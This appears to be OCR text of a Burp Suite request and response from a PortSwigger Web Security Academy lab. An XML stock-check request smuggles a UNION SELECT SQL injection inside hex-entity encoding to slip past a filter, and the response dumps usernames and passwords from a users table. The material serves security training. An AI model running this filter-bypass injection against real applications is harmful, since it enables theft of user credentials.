 Send
Cancel
Target: https://0aa200a7047de1e4c078633400920059.web-security-academy.net
Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/1.1
2 Host :
0aa200a7047de1e4c078633400920059.web-security-academy.net
3 Cookie : session =B3A1cTBbD2prSnySi2tW3pkvfVO6Cv4G
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept : */*
6 Accept-Language : en-US,en;q=0.5
7 Accept-Encoding : gzip, deflate
8 Referer :
https://0aa200a7047de1e4c078633400920059.web-security-acade
my.net/product?productId=1
9 Content-Type : application/xml
0 Content-Length : 190
1 Origin :
https://0aa200a7047de1e4c078633400920059.web-security-acade
my.net
2 Dnt : 1
3 Sec-Fetch-Dest : empty
4 Sec-Fetch-Mode : cors
5 Sec-Fetch-Site : same-origin
6 Te : trailers
7 Connection : close
8
9 <?xml version ="1.0" encoding ="UTF-8 "?>
<stockCheck >
<productId >
1
</ productId >
<storeId >
<@hex_entities >
1 UNION SELECT username || '~' || password FROM
users <@/hex_entities >
</ storeId >
</ stockCheck >
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type : text/plain; charset=utf-8
3 Connection : close
4 Content-Length : 100
5
6 232 units
7 administrator ~opozayrt286w1en9aq68
8 carlos~91cgha1nnx7d6u9hiz5a
9 wiener~7a9xk4d774efhi4fvkc2